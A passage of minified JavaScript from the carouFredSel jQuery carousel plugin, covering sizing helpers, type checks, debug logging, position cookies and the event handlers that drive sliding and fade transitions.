t=[["width","innerWidth","outerWidth","height","innerHeight","outerHeight","left","top","marginRight",0,1,2,3],["height","innerHeight","outerHeight","width","innerWidth","outerWidth","top","left","marginBottom",3,2,1,0]];var n=t[0].length,r=e.direction=="right"||e.direction=="left"?0:1;var i={};for(var s=0;s<n;s++){i[t[0][s]]=t[r][s]}return i}function cf_getAdjust(e,t,n,r){var i=e;if(is_function(n)){i=n.call(r,i)}else if(is_string(n)){var s=n.split("+"),o=n.split("-");if(o.length>s.length){var u=true,a=o[0],f=o[1]}else{var u=false,a=s[0],f=s[1]}switch(a){case"even":i=e%2==1?e-1:e;break;case"odd":i=e%2==0?e-1:e;break;default:i=e;break}f=parseInt(f,10);if(is_number(f)){if(u){f=-f}i+=f}}if(!is_number(i)||i<1){i=1}return i}function cf_getItemsAdjust(e,t,n,r){return cf_getItemAdjustMinMax(cf_getAdjust(e,t,n,r),t.items.visibleConf)}function cf_getItemAdjustMinMax(e,t){if(is_number(t.min)&&e<t.min){e=t.min}if(is_number(t.max)&&e>t.max){e=t.max}if(e<1){e=1}return e}function cf_getSynchArr(e){if(!is_array(e)){e=[[e]]}if(!is_array(e[0])){e=[e]}for(var t=0,n=e.length;t<n;t++){if(is_string(e[t][0])){e[t][0]=$(e[t][0])}if(!is_boolean(e[t][1])){e[t][1]=true}if(!is_boolean(e[t][2])){e[t][2]=true}if(!is_number(e[t][3])){e[t][3]=0}}return e}function cf_getKeyCode(e){if(e=="right"){return 39}if(e=="left"){return 37}if(e=="up"){return 38}if(e=="down"){return 40}return-1}function cf_setCookie(e,t,n){if(e){var r=t.triggerHandler(cf_e("currentPosition",n));$.fn.carouFredSel.cookie.set(e,r)}}function cf_getCookie(e){var t=$.fn.carouFredSel.cookie.get(e);return t==""?0:t}function in_mapCss(e,t){var n={},r;for(var i=0,s=t.length;i<s;i++){r=t[i];n[r]=e.css(r)}return n}function in_complementItems(e,t,n,r){if(!is_object(e.visibleConf)){e.visibleConf={}}if(!is_object(e.sizesConf)){e.sizesConf={}}if(e.start==0&&is_number(r)){e.start=r}if(is_object(e.visible)){e.visibleConf.min=e.visible.min;e.visibleConf.max=e.visible.max;e.visible=false}else if(is_string(e.visible)){if(e.visible=="variable"){e.visibleConf.variable=true}else{e.visibleConf.adjust=e.visible}e.visible=false}else if(is_function(e.visible)){e.visibleConf.adjust=e.visible;e.visible=false}if(!is_string(e.filter)){e.filter=n.filter(":hidden").length>0?":visible":"*"}if(!e[t.d["width"]]){if(t.responsive){debug(true,"Set a "+t.d["width"]+" for the items!");e[t.d["width"]]=ms_getTrueLargestSize(n,t,"outerWidth")}else{e[t.d["width"]]=ms_hasVariableSizes(n,t,"outerWidth")?"variable":n[t.d["outerWidth"]](true)}}if(!e[t.d["height"]]){e[t.d["height"]]=ms_hasVariableSizes(n,t,"outerHeight")?"variable":n[t.d["outerHeight"]](true)}e.sizesConf.width=e.width;e.sizesConf.height=e.height;return e}function in_complementVisibleItems(e,t){if(e.items[e.d["width"]]=="variable"){e.items.visibleConf.variable=true}if(!e.items.visibleConf.variable){if(is_number(e[e.d["width"]])){e.items.visible=Math.floor(e[e.d["width"]]/e.items[e.d["width"]])}else{e.items.visible=Math.floor(t/e.items[e.d["width"]]);e[e.d["width"]]=e.items.visible*e.items[e.d["width"]];if(!e.items.visibleConf.adjust){e.align=false}}if(e.items.visible=="Infinity"||e.items.visible<1){debug(true,'Not a valid number of visible items: Set to "variable".');e.items.visibleConf.variable=true}}return e}function in_complementPrimarySize(e,t,n){if(e=="auto"){e=ms_getTrueLargestSize(n,t,"outerWidth")}return e}function in_complementSecondarySize(e,t,n){if(e=="auto"){e=ms_getTrueLargestSize(n,t,"outerHeight")}if(!e){e=t.items[t.d["height"]]}return e}function in_getAlignPadding(e,t){var n=cf_getAlignPadding(gi_getCurrentItems(t,e),e);e.padding[e.d[1]]=n[1];e.padding[e.d[3]]=n[0];return e}function in_getResponsiveValues(e,t,n){var r=cf_getItemAdjustMinMax(Math.ceil(e[e.d["width"]]/e.items[e.d["width"]]),e.items.visibleConf);if(r>t.length){r=t.length}var i=Math.floor(e[e.d["width"]]/r);e.items.visible=r;e.items[e.d["width"]]=i;e[e.d["width"]]=r*i;return e}function bt_pauseOnHoverConfig(e){if(is_string(e)){var t=e.indexOf("immediate")>-1?true:false,n=e.indexOf("resume")>-1?true:false}else{var t=n=false}return[t,n]}function bt_mousesheelNumber(e){return is_number(e)?e:null}function is_null(e){return e===null}function is_undefined(e){return is_null(e)||typeof e=="undefined"||e===""||e==="undefined"}function is_array(e){return e instanceof Array}function is_jquery(e){return e instanceof jQuery}function is_object(e){return(e instanceof Object||typeof e=="object")&&!is_null(e)&&!is_jquery(e)&&!is_array(e)}function is_number(e){return(e instanceof Number||typeof e=="number")&&!isNaN(e)}function is_string(e){return(e instanceof String||typeof e=="string")&&!is_undefined(e)&&!is_true(e)&&!is_false(e)}function is_function(e){return e instanceof Function||typeof e=="function"}function is_boolean(e){return e instanceof Boolean||typeof e=="boolean"||is_true(e)||is_false(e)}function is_true(e){return e===true||e==="true"}function is_false(e){return e===false||e==="false"}function is_percentage(e){return is_string(e)&&e.slice(-1)=="%"}function getTime(){return(new Date).getTime()}function deprecated(e,t){debug(true,e+" is DEPRECATED, support for it will be removed. Use "+t+" instead.")}function debug(e,t){if(is_object(e)){var n=" ("+e.selector+")";e=e.debug}else{var n=""}if(!e){return false}if(is_string(t)){t="carouFredSel"+n+": "+t}else{t=["carouFredSel"+n+":",t]}if(window.console&&window.console.log){window.console.log(t)}return false}if($.fn.carouFredSel){return}$.fn.caroufredsel=$.fn.carouFredSel=function(u,w){if(this.length==0){debug(true,'No element found for "'+this.selector+'".');return this}if(this.length>1){return this.each(function(){$(this).carouFredSel(u,w)})}var y=this,$tt0=this[0],starting_position=false;if(y.data("_cfs_isCarousel")){starting_position=y.triggerHandler("_cfs_triggerEvent","currentPosition");y.trigger("_cfs_triggerEvent",["destroy",true])}y._cfs_init=function(e,t,n){e=go_getObject($tt0,e);e.items=go_getItemsObject($tt0,e.items);e.scroll=go_getScrollObject($tt0,e.scroll);e.auto=go_getAutoObject($tt0,e.auto);e.prev=go_getPrevNextObject($tt0,e.prev);e.next=go_getPrevNextObject($tt0,e.next);e.pagination=go_getPaginationObject($tt0,e.pagination);e.swipe=go_getSwipeObject($tt0,e.swipe);e.mousewheel=go_getMousewheelObject($tt0,e.mousewheel);if(t){opts_orig=$.extend(true,{},$.fn.carouFredSel.defaults,e)}opts=$.extend(true,{},$.fn.carouFredSel.defaults,e);opts.d=cf_getDimensions(opts);z.direction=opts.direction=="up"||opts.direction=="left"?"next":"prev";var r=y.children(),i=ms_getParentSize($wrp,opts,"width");if(is_true(opts.cookie)){opts.cookie="caroufredsel_cookie_"+conf.serialNumber}opts.maxDimension=ms_getMaxDimension(opts,i);opts.items=in_complementItems(opts.items,opts,r,n);opts[opts.d["width"]]=in_complementPrimarySize(opts[opts.d["width"]],opts,r);opts[opts.d["height"]]=in_complementSecondarySize(opts[opts.d["height"]],opts,r);if(opts.responsive){if(!is_percentage(opts[opts.d["width"]])){opts[opts.d["width"]]="100%"}}if(is_percentage(opts[opts.d["width"]])){z.upDateOnWindowResize=true;z.primarySizePercentage=opts[opts.d["width"]];opts[opts.d["width"]]=ms_getPercentage(i,z.primarySizePercentage);if(!opts.items.visible){opts.items.visibleConf.variable=true}}if(opts.responsive){opts.usePadding=false;opts.padding=[0,0,0,0];opts.align=false;opts.items.visibleConf.variable=false}else{if(!opts.items.visible){opts=in_complementVisibleItems(opts,i)}if(!opts[opts.d["width"]]){if(!opts.items.visibleConf.variable&&is_number(opts.items[opts.d["width"]])&&opts.items.filter=="*"){opts[opts.d["width"]]=opts.items.visible*opts.items[opts.d["width"]];opts.align=false}else{opts[opts.d["width"]]="variable"}}if(is_undefined(opts.align)){opts.align=is_number(opts[opts.d["width"]])?"center":false}if(opts.items.visibleConf.variable){opts.items.visible=gn_getVisibleItemsNext(r,opts,0)}}if(opts.items.filter!="*"&&!opts.items.visibleConf.variable){opts.items.visibleConf.org=opts.items.visible;opts.items.visible=gn_getVisibleItemsNextFilter(r,opts,0)}opts.items.visible=cf_getItemsAdjust(opts.items.visible,opts,opts.items.visibleConf.adjust,$tt0);opts.items.visibleConf.old=opts.items.visible;if(opts.responsive){if(!opts.items.visibleConf.min){opts.items.visibleConf.min=opts.items.visible}if(!opts.items.visibleConf.max){opts.items.visibleConf.max=opts.items.visible}opts=in_getResponsiveValues(opts,r,i)}else{opts.padding=cf_getPadding(opts.padding);if(opts.align=="top"){opts.align="left"}else if(opts.align=="bottom"){opts.align="right"}switch(opts.align){case"center":case"left":case"right":if(opts[opts.d["width"]]!="variable"){opts=in_getAlignPadding(opts,r);opts.usePadding=true}break;default:opts.align=false;opts.usePadding=opts.padding[0]==0&&opts.padding[1]==0&&opts.padding[2]==0&&opts.padding[3]==0?false:true;break}}if(!is_number(opts.scroll.duration)){opts.scroll.duration=500}if(is_undefined(opts.scroll.items)){opts.scroll.items=opts.responsive||opts.items.visibleConf.variable||opts.items.filter!="*"?"visible":opts.items.visible}opts.auto=$.extend(true,{},opts.scroll,opts.auto);opts.prev=$.extend(true,{},opts.scroll,opts.prev);opts.next=$.extend(true,{},opts.scroll,opts.next);opts.pagination=$.extend(true,{},opts.scroll,opts.pagination);opts.auto=go_complementAutoObject($tt0,opts.auto);opts.prev=go_complementPrevNextObject($tt0,opts.prev);opts.next=go_complementPrevNextObject($tt0,opts.next);opts.pagination=go_complementPaginationObject($tt0,opts.pagination);opts.swipe=go_complementSwipeObject($tt0,opts.swipe);opts.mousewheel=go_complementMousewheelObject($tt0,opts.mousewheel);if(opts.synchronise){opts.synchronise=cf_getSynchArr(opts.synchronise)}if(opts.auto.onPauseStart){opts.auto.onTimeoutStart=opts.auto.onPauseStart;deprecated("auto.onPauseStart","auto.onTimeoutStart")}if(opts.auto.onPausePause){opts.auto.onTimeoutPause=opts.auto.onPausePause;deprecated("auto.onPausePause","auto.onTimeoutPause")}if(opts.auto.onPauseEnd){opts.auto.onTimeoutEnd=opts.auto.onPauseEnd;deprecated("auto.onPauseEnd","auto.onTimeoutEnd")}if(opts.auto.pauseDuration){opts.auto.timeoutDuration=opts.auto.pauseDuration;deprecated("auto.pauseDuration","auto.timeoutDuration")}};y._cfs_build=function(){y.data("_cfs_isCarousel",true);var e=y.children(),t=in_mapCss(y,["textAlign","float","position","top","right","bottom","left","zIndex","width","height","marginTop","marginRight","marginBottom","marginLeft"]),n="relative";switch(t.position){case"absolute":case"fixed":n=t.position;break}$wrp.css(t).css({overflow:"hidden",position:n});y.data("_cfs_origCss",t).css({textAlign:"left","float":"none",position:"absolute",top:0,right:"auto",bottom:"auto",left:0,marginTop:0,marginRight:0,marginBottom:0,marginLeft:0});sz_storeMargin(e,opts);sz_storeSizes(e,opts);if(opts.responsive){sz_setResponsiveSizes(opts,e)}};y._cfs_bind_events=function(){y._cfs_unbind_events();y.bind(cf_e("stop",conf),function(e,t){e.stopPropagation();if(!z.isStopped){if(opts.auto.button){opts.auto.button.addClass(cf_c("stopped",conf))}}z.isStopped=true;if(opts.auto.play){opts.auto.play=false;y.trigger(cf_e("pause",conf),t)}return true});y.bind(cf_e("finish",conf),function(e){e.stopPropagation();if(z.isScrolling){sc_stopScroll(scrl)}return true});y.bind(cf_e("pause",conf),function(e,t,n){e.stopPropagation();tmrs=sc_clearTimers(tmrs);if(t&&z.isScrolling){scrl.isStopped=true;var r=getTime()-scrl.startTime;scrl.duration-=r;if(scrl.pre){scrl.pre.duration-=r}if(scrl.post){scrl.post.duration-=r}sc_stopScroll(scrl,false)}if(!z.isPaused&&!z.isScrolling){if(n){tmrs.timePassed+=getTime()-tmrs.startTime}}if(!z.isPaused){if(opts.auto.button){opts.auto.button.addClass(cf_c("paused",conf))}}z.isPaused=true;if(opts.auto.onTimeoutPause){var i=opts.auto.timeoutDuration-tmrs.timePassed,s=100-Math.ceil(i*100/opts.auto.timeoutDuration);opts.auto.onTimeoutPause.call($tt0,s,i)}return true});y.bind(cf_e("play",conf),function(e,t,n,r){e.stopPropagation();tmrs=sc_clearTimers(tmrs);var i=[t,n,r],s=["string","number","boolean"],o=cf_sortParams(i,s);t=o[0];n=o[1];r=o[2];if(t!="prev"&&t!="next"){t=z.direction}if(!is_number(n)){n=0}if(!is_boolean(r)){r=false}if(r){z.isStopped=false;opts.auto.play=true}if(!opts.auto.play){e.stopImmediatePropagation();return debug(conf,"Carousel stopped: Not scrolling.")}if(z.isPaused){if(opts.auto.button){opts.auto.button.removeClass(cf_c("stopped",conf));opts.auto.button.removeClass(cf_c("paused",conf))}}z.isPaused=false;tmrs.startTime=getTime();var u=opts.auto.timeoutDuration+n;dur2=u-tmrs.timePassed;perc=100-Math.ceil(dur2*100/u);if(opts.auto.progress){tmrs.progress=setInterval(function(){var e=getTime()-tmrs.startTime+tmrs.timePassed,t=Math.ceil(e*100/u);opts.auto.progress.updater.call(opts.auto.progress.bar[0],t)},opts.auto.progress.interval)}tmrs.auto=setTimeout(function(){if(opts.auto.progress){opts.auto.progress.updater.call(opts.auto.progress.bar[0],100)}if(opts.auto.onTimeoutEnd){opts.auto.onTimeoutEnd.call($tt0,perc,dur2)}if(z.isScrolling){y.trigger(cf_e("play",conf),t)}else{y.trigger(cf_e(t,conf),opts.auto)}},dur2);if(opts.auto.onTimeoutStart){opts.auto.onTimeoutStart.call($tt0,perc,dur2)}return true});y.bind(cf_e("resume",conf),function(e){e.stopPropagation();if(scrl.isStopped){scrl.isStopped=false;z.isPaused=false;z.isScrolling=true;scrl.startTime=getTime();sc_startScroll(scrl)}else{y.trigger(cf_e("play",conf))}return true});y.bind(cf_e("prev",conf)+" "+cf_e("next",conf),function(e,t,n,r,i){e.stopPropagation();if(z.isStopped||y.is(":hidden")){e.stopImmediatePropagation();return debug(conf,"Carousel stopped or hidden: Not scrolling.")}var s=is_number(opts.items.minimum)?opts.items.minimum:opts.items.visible+1;if(s>itms.total){e.stopImmediatePropagation();return debug(conf,"Not enough items ("+itms.total+" total, "+s+" needed): Not scrolling.")}var o=[t,n,r,i],u=["object","number/string","function","boolean"],a=cf_sortParams(o,u);t=a[0];n=a[1];r=a[2];i=a[3];var f=e.type.slice(conf.events.prefix.length);if(!is_object(t)){t={}}if(is_function(r)){t.onAfter=r}if(is_boolean(i)){t.queue=i}t=$.extend(true,{},opts[f],t);if(t.conditions&&!t.conditions.call($tt0,f)){e.stopImmediatePropagation();return debug(conf,'Callback "conditions" returned false.')}if(!is_number(n)){if(opts.items.filter!="*"){n="visible"}else{var l=[n,t.items,opts[f].items];for(var a=0,c=l.length;a<c;a++){if(is_number(l[a])||l[a]=="page"||l[a]=="visible"){n=l[a];break}}}switch(n){case"page":e.stopImmediatePropagation();return y.triggerHandler(cf_e(f+"Page",conf),[t,r]);break;case"visible":if(!opts.items.visibleConf.variable&&opts.items.filter=="*"){n=opts.items.visible}break}}if(scrl.isStopped){y.trigger(cf_e("resume",conf));y.trigger(cf_e("queue",conf),[f,[t,n,r]]);e.stopImmediatePropagation();return debug(conf,"Carousel resumed scrolling.")}if(t.duration>0){if(z.isScrolling){if(t.queue){if(t.queue=="last"){queu=[]}if(t.queue!="first"||queu.length==0){y.trigger(cf_e("queue",conf),[f,[t,n,r]])}}e.stopImmediatePropagation();return debug(conf,"Carousel currently scrolling.")}}tmrs.timePassed=0;y.trigger(cf_e("slide_"+f,conf),[t,n]);if(opts.synchronise){var h=opts.synchronise,p=[t,n];for(var d=0,c=h.length;d<c;d++){var v=f;if(!h[d][2]){v=v=="prev"?"next":"prev"}if(!h[d][1]){p[0]=h[d][0].triggerHandler("_cfs_triggerEvent",["configuration",v])}p[1]=n+h[d][3];h[d][0].trigger("_cfs_triggerEvent",["slide_"+v,p])}}return true});y.bind(cf_e("slide_prev",conf),function(e,t,n){e.stopPropagation();var r=y.children();if(!opts.circular){if(itms.first==0){if(opts.infinite){y.trigger(cf_e("next",conf),itms.total-1)}return e.stopImmediatePropagation()}}sz_resetMargin(r,opts);if(!is_number(n)){if(opts.items.visibleConf.variable){n=gn_getVisibleItemsPrev(r,opts,itms.total-1)}else if(opts.items.filter!="*"){var i=is_number(t.items)?t.items:gn_getVisibleOrg(y,opts);n=gn_getScrollItemsPrevFilter(r,opts,itms.total-1,i)}else{n=opts.items.visible}n=cf_getAdjust(n,opts,t.items,$tt0)}if(!opts.circular){if(itms.total-n<itms.first){n=itms.total-itms.first}}opts.items.visibleConf.old=opts.items.visible;if(opts.items.visibleConf.variable){var s=cf_getItemsAdjust(gn_getVisibleItemsNext(r,opts,itms.total-n),opts,opts.items.visibleConf.adjust,$tt0);if(opts.items.visible+n<=s&&n<itms.total){n++;s=cf_getItemsAdjust(gn_getVisibleItemsNext(r,opts,itms.total-n),opts,opts.items.visibleConf.adjust,$tt0)}opts.items.visible=s}else if(opts.items.filter!="*"){var s=gn_getVisibleItemsNextFilter(r,opts,itms.total-n);opts.items.visible=cf_getItemsAdjust(s,opts,opts.items.visibleConf.adjust,$tt0)}sz_resetMargin(r,opts,true);if(n==0){e.stopImmediatePropagation();return debug(conf,"0 items to scroll: Not scrolling.")}debug(conf,"Scrolling "+n+" items backward.");itms.first+=n;while(itms.first>=itms.total){itms.first-=itms.total}if(!opts.circular){if(itms.first==0&&t.onEnd){t.onEnd.call($tt0,"prev")}if(!opts.infinite){nv_enableNavi(opts,itms.first,conf)}}y.children().slice(itms.total-n,itms.total).prependTo(y);if(itms.total<opts.items.visible+n){y.children().slice(0,opts.items.visible+n-itms.total).clone(true).appendTo(y)}var r=y.children(),o=gi_getOldItemsPrev(r,opts,n),u=gi_getNewItemsPrev(r,opts),a=r.eq(n-1),f=o.last(),l=u.last();sz_resetMargin(r,opts);var c=0,h=0;if(opts.align){var p=cf_getAlignPadding(u,opts);c=p[0];h=p[1]}var d=c<0?opts.padding[opts.d[3]]:0;var v=false,m=$();if(opts.items.visible<n){m=r.slice(opts.items.visibleConf.old,n);if(t.fx=="directscroll"){var g=opts.items[opts.d["width"]];v=m;a=l;sc_hideHiddenItems(v);opts.items[opts.d["width"]]="variable"}}var b=false,w=ms_getTotalSize(r.slice(0,n),opts,"width"),E=cf_mapWrapperSizes(ms_getSizes(u,opts,true),opts,!opts.usePadding),S=0,x={},T={},N={},C={},k={},L={},A={},O=sc_getDuration(t,opts,n,w);switch(t.fx){case"cover":case"cover-fade":S=ms_getTotalSize(r.slice(0,opts.items.visible),opts,"width");break}if(v){opts.items[opts.d["width"]]=g}sz_resetMargin(r,opts,true);if(h>=0){sz_resetMargin(f,opts,opts.padding[opts.d[1]])}if(c>=0){sz_resetMargin(a,opts,opts.padding[opts.d[3]])}if(opts.align){opts.padding[opts.d[1]]=h;opts.padding[opts.d[3]]=c}L[opts.d["left"]]=-(w-d);A[opts.d["left"]]=-(S-d);T[opts.d["left"]]=E[opts.d["width"]];var M=function(){},_=function(){},D=function(){},P=function(){},H=function(){},B=function(){},j=function(){},F=function(){},I=function(){},q=function(){},R=function(){};switch(t.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":b=y.clone(true).appendTo($wrp);break}switch(t.fx){case"crossfade":case"uncover":case"uncover-fade":b.children().slice(0,n).remove();b.children().slice(opts.items.visibleConf.old).remove();break;case"cover":case"cover-fade":b.children().slice(opts.items.visible).remove();b.css(A);break}y.css(L);scrl=sc_setScroll(O,t.easing);x[opts.d["left"]]=opts.usePadding?opts.padding[opts.d[3]]:0;if(opts[opts.d["width"]]=="variable"||opts[opts.d["height"]]=="variable"){M=function(){$wrp.css(E)};_=function(){scrl.anims.push([$wrp,E])}}if(opts.usePadding){if(l.not(a).length){N[opts.d["marginRight"]]=a.data("_cfs_origCssMargin");if(c<0){a.css(N)}else{j=function(){a.css(N)};F=function(){scrl.anims.push([a,N])}}}switch(t.fx){case"cover":case"cover-fade":b.children().eq(n-1).css(N);break}if(l.not(f).length){C[opts.d["marginRight"]]=f.data("_cfs_origCssMargin");D=function(){f.css(C)};P=function(){scrl.anims.push([f,C])}}if(h>=0){k[opts.d["marginRight"]]=l.data("_cfs_origCssMargin")+opts.padding[opts.d[1]];H=function(){l.css(k)};B=function(){scrl.anims.push([l,k])}}}R=function(){y.css(x)};var U=opts.items.visible+n-itms.total;q=function(){if(U>0){y.children().slice(itms.total).remove();o=$(y.children().slice(itms.total-(opts.items.visible-U)).get().concat(y.children().slice(0,U).get()))}sc_showHiddenItems(v);if(opts.usePadding){var e=y.children().eq(opts.items.visible+n-1);e.css(opts.d["marginRight"],e.data("_cfs_origCssMargin"))}};var W=sc_mapCallbackArguments(o,m,u,n,"prev",O,E);I=function(){sc_afterScroll(y,b,t);z.isScrolling=false;clbk.onAfter=sc_fireCallbacks($tt0,t,"onAfter",W,clbk);queu=sc_fireQueue(y,queu,conf);if(!z.isPaused){y.trigger(cf_e("play",conf))}};z.isScrolling=true;tmrs=sc_clearTimers(tmrs);clbk.onBefore=sc_fireCallbacks($tt0,t,"onBefore",W,clbk);switch(t.fx){case"none":y.css(x);M();D();H();j();R();q();I();break;case"fade":scrl.anims.push([y,{opacity:0},function(){M();D();H();j();R();q();scrl=sc_setScroll(O,t.easing);scrl.anims.push([y,{opacity:1},I]);sc_startScroll(scrl)}]);break;case"crossfade":y.css({opacity:0});scrl.anims.push([b,{opacity:0}]);scrl.anims.push([y,{opacity:1},I]);_();D();H();j();R();q();break;case"cover":scrl.anims.push([b,x,function(){D();H();j();R();q();I()}]);_();break;case"cover-fade":scrl.anims.push([y,{opacity:0}]);scrl.anims.push([b,x,function(){y.css({opacity:1});D();H();j();R();q();I()}]);_();break;case"uncover":scrl.anims.push([b,T,I]);_();D();H();j();R();q();break;case"uncover-fade":y.css({opacity:0});scrl.anims.push([y,{opacity:1}]);scrl.anims.push([b,T,I]);_();D();H();j();R();q();break;default:scrl.anims.push([y,x,function(){q();I()}]);_();P();B();F();break}sc_startScroll(scrl);cf_setCookie(opts.cookie,y,conf);y.trigger(cf_e("updatePageStatus",conf),[false,E]);return true});y.bind(cf_e("slide_next",conf),function(e,t,n){e.stopPropagation();var r=y.children();if(!opts.circular){if(itms.first==opts.items.visible){if(opts.infinite){y.trigger(cf_e("prev",conf),itms.total-1)}return e.stopImmediatePropagation()}}sz_resetMargin(r,opts);if(!is_number(n)){if(opts.items.filter!="*"){var i=is_number(t.items)?t.items:gn_getVisibleOrg(y,opts);n=gn_getScrollItemsNextFilter(r,opts,0,i)}else{n=opts.items.visible}n=cf_getAdjust(n,opts,t.items,$tt0)}var s=itms.first==0?itms.total:itms.first;if(!opts.circular){if(opts.items.visibleConf.variable){var o=gn_getVisibleItemsNext(r,opts,n),i=gn_getVisibleItemsPrev(r,opts,s-1)}else{var o=opts.items.visible,i=opts.items.visible}if(n+o>s){n=s-i}}opts.items.visibleConf.old=opts.items.visible;if(opts.items.visibleConf.variable){var o=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(r,opts,n,s),opts,opts.items.visibleConf.adjust,$tt0);while(opts.items.visible-n>=o&&n<itms.total){n++;o=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(r,opts,n,s),opts,opts.items.visibleConf.adjust,$tt0)}opts.items.visible=o}else if(opts.items.filter!="*"){var o=gn_getVisibleItemsNextFilter(r,opts,n);opts.items.visible=cf_getItemsAdjust(o,opts,opts.items.visibleConf.adjust,$tt0)}sz_resetMargin(r,opts,true);if(n==0){e.stopImmediatePropagation();return debug(conf,"0 items to scroll: Not scrolling.")}debug(conf,"Scrolling "+n+" items forward.");itms.first-=n;while(itms.first<0){itms.first+=itms.total}if(!opts.circular){if(itms.first==opts.items.visible&&t.onEnd){t.onEnd.call($tt0,"next")}if(!opts.infinite){nv_enableNavi(opts,itms.first,conf)}}if(itms.total<opts.items.visible+n){y.children().slice(0,opts.items.visible+n-itms.total).clone(true).appendTo(y)}var r=y.children(),u=gi_getOldItemsNext(r,opts),a=gi_getNewItemsNext(r,opts,n),f=r.eq(n-1),l=u.last(),c=a.last();sz_resetMargin(r,opts);var h=0,p=0;if(opts.align){var d=cf_getAlignPadding(a,opts);h=d[0];p=d[1]}var v=false,m=$();if(opts.items.visibleConf.old<n){m=r.slice(opts.items.visibleConf.old,n);if(t.fx=="directscroll"){var g=opts.items[opts.d["width"]];v=m;f=l;sc_hideHiddenItems(v);opts.items[opts.d["width"]]="variable"}}var b=false,w=ms_getTotalSize(r.slice(0,n),opts,"width"),E=cf_mapWrapperSizes(ms_getSizes(a,opts,true),opts,!opts.usePadding),S=0,x={},T={},N={},C={},k={},L=sc_getDuration(t,opts,n,w);switch(t.fx){case"uncover":case"uncover-fade":S=ms_getTotalSize(r.slice(0,opts.items.visibleConf.old),opts,"width");break}if(v){opts.items[opts.d["width"]]=g}if(opts.align){if(opts.padding[opts.d[1]]<0){opts.padding[opts.d[1]]=0}}sz_resetMargin(r,opts,true);sz_resetMargin(l,opts,opts.padding[opts.d[1]]);if(opts.align){opts.padding[opts.d[1]]=p;opts.padding[opts.d[3]]=h}k[opts.d["left"]]=opts.usePadding?opts.padding[opts.d[3]]:0;var A=function(){},O=function(){},M=function(){},_=function(){},D=function(){},P=function(){},H=function(){},B=function(){},j=function(){};switch(t.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":b=y.clone(true).appendTo($wrp);b.children().slice(opts.items.visibleConf.old).remove();break}switch(t.fx){case"crossfade":case"cover":case"cover-fade":y.css("zIndex",1);b.css("zIndex",0);break}scrl=sc_setScroll(L,t.easing);x[opts.d["left"]]=-w;T[opts.d["left"]]=-S;if(h<0){x[opts.d["left"]]+=h}if(opts[opts.d["width"]]=="variable"||opts[opts.d["height"]]=="variable"){A=function(){$wrp.css(E)};O=function(){scrl.anims.push([$wrp,E])}}if(opts.usePadding){var F=c.data("_cfs_origCssMargin");if(p>=0){F+=opts.padding[opts.d[1]]}c.css(opts.d["marginRight"],F);if(f.not(l).length){C[opts.d["marginRight"]]=l.data("_cfs_origCssMargin")}M=function(){l.css(C)};_=function(){scrl.anims.push([l,C])};var I=f.data("_cfs_origCssMargin");if(h>0){I+=opts.padding[opts.d[3]]}N[opts.d["marginRight"]]=I;D=function(){f.css(N)};P=function(){scrl.anims.push([f,N])}}j=function(){y.css(k)};var q=opts.items.visible+n-itms.total;B=function(){if(q>0){y.children().slice(itms.total).remove()}var e=y.children().slice(0,n).appendTo(y).last();if(q>0){a=gi_getCurrentItems(r,opts)}sc_showHiddenItems(v);if(opts.usePadding){if(itms.total<opts.items.visible+n){var t=y.children().eq(opts.items.visible-1);t.css(opts.d["marginRight"],t.data("_cfs_origCssMargin")+opts.padding[opts.d[3]])}e.css(opts.d["marginRight"],e.data("_cfs_origCssMargin"))}};var R=sc_mapCallbackArguments(u,m,a,n,"next",L,E);H=function(){y.css("zIndex",y.data("_cfs_origCss").zIndex);sc_afterScroll(y,b,t);z.isScrolling=false;clbk.onAfter=sc_fireCallbacks($tt0,t,"onAfter",R,clbk);queu=sc_fireQueue(y,queu,conf);if(!z.isPaused){y.trigger(cf_e("play",conf))}};z.isScrolling=true;tmrs=sc_clearTimers(tmrs);clbk.onBefore=sc_fireCallbacks($tt0,t,"onBefore",R,clbk);switch(t.fx){case"none":y.css(x);A();M();D();j();B();H();break;case"fade":scrl.anims.push([y,{opacity:0},function(){A();M();D();j();B();scrl=sc_setScroll(L,t.easing);scrl.anims.push([y,{opacity:1},H]);sc_startScroll(scrl)}]);break;case"crossfade":y.css({opacity:0});scrl.anims.push([b,{opacity:0}]);scrl.anims.push([y,{opacity:1},H]);O();M();D();j();B();break;case"cover":y.css(opts.d["left"],$wrp[opts.d["width"]]());scrl.anims.push([y,k,H]);O();M();D();B();break;case"cover-fade":y.css(opts.d["left"],$wrp[opts.d["width"]]());scrl.anims.push([b,{opacity:0}]);scrl.anims.push([y,k,H]);O();M();D();B();break;case"uncover":scrl.anims.push([b,T,H]);O();M();D();j();B();break;case"uncover-fade":y.css({opacity:0});scrl.anims.push([y,{opacity:1}]);scrl.anims.push([b,T,H]);O();M();D();j();B();break;default:scrl.anims.push([y,x,function(){j();B();H()}]);O();_();P();break}sc_startScroll(scrl);cf_setCookie(opts.cookie,y,conf);y.trigger(cf_e("updatePageStatus",conf),[false,E]);return true});y.bind(cf_e("slideTo",conf),function(e,t,n,r,i,s,o){e.stopPropagation();var u=[t,n,r,i,s,o],a=["string/number/object","number","boolean","object","string","function"],f=cf_sortParams(u,a);i=f[3];s=f[4];o=f[5];t=gn_getItemIndex(f[0],f[1],f[2],itms,y);if(t==0){return false}if(!is_object(i)){i=false}if(s!="prev"&&s!="next"){if(opts.circular){s=t<=itms.total/2?"next":"prev"}else{s=itms.first==0||itms.first>t?"next":"prev"}}if(s=="prev"){t=itms.total-t}y.trigger(cf_e(s,conf),[i,t,o]);return true});y.bind(cf_e("prevPage",conf),function(e,t,n){e.stopPropagation();var r=y.triggerHandler(cf_e("currentPage",conf));return y.triggerHandler(cf_e("slideToPage",conf),[r-1,t,"prev",n])});y.bind(cf_e("nextPage",conf),function(e,t,n){e.stopPropagation();var r=y.triggerHandler(cf_e("currentPage",conf));return y.triggerHandler(cf_e("slideToPage",conf),[r+1,t,"next",n])});y.bind(cf_e("slideToPage",conf),function(e,t,n,r,i){e.stopPropagation();if(!is_number(t)){t=y.triggerHandler(cf_e("currentPage",conf))}var s=opts.pagination.items||opts.items.visible,o=Math.ceil(itms.total/s)-1;if(t<0){t=o}if(t>o){t=0}return 